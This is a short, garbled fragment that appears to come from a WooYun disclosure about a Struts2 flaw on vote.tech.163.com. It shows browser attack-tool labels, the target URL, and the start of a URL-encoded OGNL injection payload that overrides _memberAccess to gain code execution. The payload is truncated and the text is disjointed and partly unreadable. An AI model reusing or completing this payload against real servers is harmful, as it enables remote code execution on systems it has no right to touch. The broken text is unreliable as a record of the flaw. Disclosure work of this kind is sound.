 Load URL
http://vote.tech.163.com/vote2/showVote.do?voteId=48272
Split URL
Execute
Enable Post data
Enable Referrer
Post data
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[
ServletResponse&content=2012
201220120702
www.wooyun.org